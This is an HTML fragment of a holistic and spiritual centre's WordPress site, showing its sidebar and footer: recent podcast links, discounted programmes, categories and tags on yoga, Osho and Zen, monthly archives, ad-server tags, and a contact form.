<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2021/08/06/yoga-sutra-42-sattva-and-purusha/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="247"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
